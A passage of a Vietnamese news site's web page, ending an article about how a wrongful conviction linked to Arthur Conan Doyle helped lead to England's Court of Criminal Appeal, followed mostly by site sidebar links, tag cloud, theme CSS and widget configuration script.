<p>George không bao giờ được tiền bồi thường. Tuy nhiên, ông đã để lại một di sản quan trọng cho ngành tư pháp tương lai bởi vụ án đã góp phần dẫn đến việc thành lập Tòa phúc thẩm hình sự, đảm bảo rằng người bị kết án oan vẫn có cơ hội tìm được công lý.</p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nuocanh.uk/the-thao/cdv-dan-quen-voi-world-cup-khong-bia-ruou-o-qatar-10595">CĐV dần quen với World Cup không bia rượu ở Qatar</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nuocanh.uk/nuoc-anh/kinh-te-anh-sau-khi-roi-eu-10601">Kinh tế Anh sau khi rời EU</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Chi NuocAnh"></span><meta itemprop="datePublished" content="2022-12-01T14:53:56+00:00"><meta itemprop="dateModified" content="2022-12-01T14:53:58+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png"></span><meta itemprop="name" content="Trang Tin Tức Nước Anh"></span><meta itemprop="headline " content="Tài giải mã chứng cứ giúp lật ngược vụ án của &#039;cha đẻ&#039; Sherlock Holmes"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2022/12/A-nh-chu-p-Ma-n-hi-nh-2022-11-3316-3488-1669712693.png"><meta itemprop="width" content="680"><meta itemprop="height" content="530"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/uong-2-lit-nuoc-moi-ngay-co-the-khong-can-thiet-10625">Uống 2 lít nước mỗi ngày có thể không cần thiết</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nguoi-nga-giam-ung-ho-chien-dich-quan-su-tai-ukraine-10620">Anh nói người Nga giảm ủng hộ chiến dịch quân sự tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/lien-cau-khuan-nhom-a-khien-6-tre-tai-anh-tu-vong-10617">Liên cầu khuẩn nhóm A khiến 6 trẻ tại Anh tử vong</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/rua-190-tuoi-song-lau-nhat-the-gioi-10613">Rùa 190 tuổi sống lâu nhất thế giới</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/robot-loai-bo-khoi-u-cuu-song-benh-nhan-61-tuoi-10610">Robot loại bỏ khối u cứu sống bệnh nhân 61 tuổi</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-anh-ha-he-vi-duc-bi-loai-o-world-cup-2022-10607">CĐV Anh hả hê vì Đức bị loại ở World Cup 2022</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-trien-khai-chien-luoc-huy-diet-ha-tang-ukraine-10604">Anh nói Nga triển khai chiến lược &#8216;hủy diệt hạ tầng&#8217; Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/kinh-te-anh-sau-khi-roi-eu-10601">Kinh tế Anh sau khi rời EU</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598" aria-current="page">Tài giải mã chứng cứ giúp lật ngược vụ án của &#8216;cha đẻ&#8217; Sherlock Holmes</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-dan-quen-voi-world-cup-khong-bia-ruou-o-qatar-10595">CĐV dần quen với World Cup không bia rượu ở Qatar</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-loai-trung-quoc-khoi-du-an-dien-hat-nhan-10592">Anh loại Trung Quốc khỏi dự án điện hạt nhân</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-ngung-dung-nhom-chien-thuat-cap-tieu-doan-tai-ukraine-10589">Anh nói Nga ngừng dùng nhóm chiến thuật cấp tiểu đoàn tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/thu-tuong-anh-noi-ky-nguyen-vang-voi-trung-quoc-ket-thuc-10586">Thủ tướng Anh nói &#8216;kỷ nguyên vàng&#8217; với Trung Quốc kết thúc</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-vien-tro-ten-lua-doi-dat-hoan-cai-cho-ukraine-10583">Anh viện trợ tên lửa đối đất hoán cải cho Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-nhan-dinh-nga-kho-pha-phong-tuyen-ukraine-o-tinh-donetsk-10580">Anh nhận định Nga khó phá phòng tuyến Ukraine ở tỉnh Donetsk</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://nuocanh.uk/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://nuocanh.uk/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 10.709677419355pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://nuocanh.uk/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 10.709677419355pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://nuocanh.uk/tag/business-grant" class="tag-cloud-link tag-link-110 tag-link-position-4" style="font-size: 8pt;" aria-label="business grant (1 item)">business grant</a>
<a href="https://nuocanh.uk/tag/chinh-phu-anh" class="tag-cloud-link tag-link-119 tag-link-position-5" style="font-size: 8pt;" aria-label="chính phủ anh (1 item)">chính phủ anh</a>
<a href="https://nuocanh.uk/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-6" style="font-size: 15.225806451613pt;" aria-label="chủ shop nails (5 items)">chủ shop nails</a>
<a href="https://nuocanh.uk/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://nuocanh.uk/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-8" style="font-size: 19.741935483871pt;" aria-label="covid-19 (11 items)">covid-19</a>
<a href="https://nuocanh.uk/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-9" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://nuocanh.uk/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-10" style="font-size: 12.516129032258pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://nuocanh.uk/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-11" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
<a href="https://nuocanh.uk/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="khẩu trang (2 items)">khẩu trang</a>
<a href="https://nuocanh.uk/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-13" style="font-size: 12.516129032258pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://nuocanh.uk/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-14" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://nuocanh.uk/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-15" style="font-size: 12.516129032258pt;" aria-label="người việt ở anh (3 items)">người việt ở anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 16.279569892473pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-17" style="font-size: 22pt;" aria-label="nước anh (16 items)">nước anh</a>
<a href="https://nuocanh.uk/tag/nuoc-nhat" class="tag-cloud-link tag-link-127 tag-link-position-18" style="font-size: 8pt;" aria-label="nước nhật (1 item)">nước nhật</a>
<a href="https://nuocanh.uk/tag/nang-nong" class="tag-cloud-link tag-link-115 tag-link-position-19" style="font-size: 8pt;" aria-label="nắng nóng (1 item)">nắng nóng</a>
<a href="https://nuocanh.uk/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 10.709677419355pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
<a href="https://nuocanh.uk/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 10.709677419355pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://nuocanh.uk/tag/shop-nails" class="tag-cloud-link tag-link-113 tag-link-position-22" style="font-size: 8pt;" aria-label="shop nails (1 item)">shop nails</a>
<a href="https://nuocanh.uk/tag/thuoc-chua-covid-19" class="tag-cloud-link tag-link-128 tag-link-position-23" style="font-size: 8pt;" aria-label="thuốc chữa covid-19 (1 item)">thuốc chữa covid-19</a>
<a href="https://nuocanh.uk/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-24" style="font-size: 12.516129032258pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
<a href="https://nuocanh.uk/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-25" style="font-size: 12.516129032258pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://nuocanh.uk/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-26" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://nuocanh.uk/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-27" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-28" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://nuocanh.uk/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-30" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://nuocanh.uk/tag/tro-cap" class="tag-cloud-link tag-link-112 tag-link-position-31" style="font-size: 8pt;" aria-label="trợ cấp (1 item)">trợ cấp</a>
<a href="https://nuocanh.uk/tag/tro-cap-anh-quoc" class="tag-cloud-link tag-link-118 tag-link-position-32" style="font-size: 8pt;" aria-label="trợ cấp anh quốc (1 item)">trợ cấp anh quốc</a>
<a href="https://nuocanh.uk/tag/to-chuc-y-te" class="tag-cloud-link tag-link-126 tag-link-position-33" style="font-size: 8pt;" aria-label="tổ chức y tế (1 item)">tổ chức y tế</a>
<a href="https://nuocanh.uk/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-34" style="font-size: 10.709677419355pt;" aria-label="vương quốc anh (2 items)">vương quốc anh</a>
<a href="https://nuocanh.uk/tag/who" class="tag-cloud-link tag-link-125 tag-link-position-35" style="font-size: 8pt;" aria-label="who (1 item)">who</a>
<a href="https://nuocanh.uk/tag/xin-tien" class="tag-cloud-link tag-link-111 tag-link-position-36" style="font-size: 8pt;" aria-label="xin tiền (1 item)">xin tiền</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2_962" class="tdc-zone"><div class="tdc_zone tdi_3_294  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3_294{
                    min-height: 0;
                }
</style><div id="tdi_4_802" class="tdc-row stretch_row"><div class="vc_row tdi_5_23c  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_5_23c{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_5_23c{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_5_23c .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_5_23c{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_5_23c{
padding-top:44px !important;
}
}

</style>
<div class="tdi_4_802_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_4_802_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_4_802_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_7_822  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_7_822{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_9_883  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_883{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_11_980  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11_980{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_12_f20 td-pb-border-top td_block_template_2 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_12_f20" >
<style>
.td-theme-wrap .tdi_12_f20 .td-block-title > *,
            .td-theme-wrap .tdi_12_f20 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_12_f20 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_12_f20 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_12_f20 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_12_f20 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_f20 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_12_f20 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_12_f20 .td_quote_on_blocks,
            .td-theme-wrap .tdi_12_f20 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_12_f20 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_12_f20 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_12_f20 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_f20 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_12_f20 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_12_f20 .td-read-more a,
            .td-theme-wrap .tdi_12_f20 .td-weather-information:before,
            .td-theme-wrap .tdi_12_f20 .td-weather-week:before,
            .td-theme-wrap .tdi_12_f20 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_12_f20 .td-post-category,
            .td-theme-wrap .tdi_12_f20 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_f20{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12_f20{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_f20 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_12_f20 .entry-thumb{
					background-position: center 50%;
				}.tdi_12_f20 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_12_f20 .td-image-container,
				.ie11 .tdi_12_f20 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_12_f20 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_12_f20 .td-module-meta-info,
				.ie11 .tdi_12_f20 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_12_f20 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_12_f20 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_12_f20 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_12_f20 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_12_f20 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_12_f20 .td-post-vid-time{
					display: block;
				}.tdi_12_f20 .td-post-category{
					display: none;
				}.tdi_12_f20 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_12_f20 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_12_f20 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_12_f20 .td-read-more{
					display: none;
				}.tdi_12_f20 .td-post-author-name{
					display: none;
				}.tdi_12_f20 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_12_f20 .td-icon-star,
                .tdi_12_f20 .td-icon-star-empty,
                .tdi_12_f20 .td-icon-star-half{
					font-size: 15px;
				}.tdi_12_f20 .td-module-comments{
					display: none;
				}.tdi_12_f20 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_12_f20 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_12_f20 .td-module-title a{
					color: #ffffff;
				}.tdi_12_f20 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_12_f20 .td-block-title a,
				.tdi_12_f20 .td-block-title span{
					font-size:18px !important;
				}.tdi_12_f20 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_12_f20 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_12_f20 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_f20 .td-module-container:before{
					bottom: -13px;
				}.tdi_12_f20 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_f20 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_f20 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_f20 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_12_f20 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_12_f20 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_12_f20 .td-module-container:before{
					bottom: -10px;
				}.tdi_12_f20 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_f20 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_f20 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_12_f20 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_12_f20 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_f20 .td-module-container:before{
					bottom: -13px;
				}.tdi_12_f20 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_f20 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_f20 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_12_f20 = new tdBlock();
block_tdi_12_f20.id = "tdi_12_f20";
block_tdi_12_f20.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"Random Posts Today","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12_f20","tdc_css_class":"tdi_12_f20","tdc_css_class_style":"tdi_12_f20_rand_style"}';
block_tdi_12_f20.td_column_number = "1";
block_tdi_12_f20.block_type = "td_flex_block_1";
block_tdi_12_f20.post_count = "0";
block_tdi_12_f20.found_posts = "0";
block_tdi_12_f20.header_color = "";
block_tdi_12_f20.ajax_pagination_infinite_stop = "";
block_tdi_12_f20.max_num_pages = "0";
tdBlocksArray.push(block_tdi_12_f20);
